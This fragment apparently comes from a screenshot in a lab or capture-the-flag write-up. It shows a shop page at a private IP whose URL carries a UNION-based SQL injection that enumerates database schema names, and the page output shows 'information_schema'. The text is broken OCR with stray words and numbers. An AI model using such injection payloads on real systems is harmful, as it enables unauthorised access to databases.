 10.10.157.23/products/5 UNION SELECT 1,schema_name,3,4,5,6,7,8 from infor
Bur
4
Rubber Ducky
INCORPERATED
Home Products Contact Login
information_schema
8
Colors
Price
$3.00
Out of Stock